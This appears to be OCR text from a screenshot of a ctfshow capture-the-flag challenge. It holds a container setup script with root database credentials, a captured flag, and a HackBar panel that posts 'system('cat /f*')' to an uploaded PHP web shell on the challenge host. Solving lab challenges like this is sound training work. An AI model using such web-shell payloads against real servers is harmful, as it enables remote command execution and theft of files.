 enana#!/bin/bash sed -i "s/flag_here/$FLAG/" /flag_is_here.txt mysql -e "DROP DATABASE ctftraining;CREATE DATABASE IF NOT EXISTS ga01;USE ga01;" -uroot -proot cd /var/www/html/
vendor/GatewayWorker/ && php start.php start -d export FLAG=not_flag FLAG=not_flag ctfshow{063a19e9-bac4-46a8-8856-1334fd364396}
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBa
Load URL
http://3ea6b4e4-b289-4c8d-8f12-16e48e59c317.challenge.ctf.show//uploads/20240321/66e948be62cbf25d9289afae6fdf3c55.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=system('cat /f*');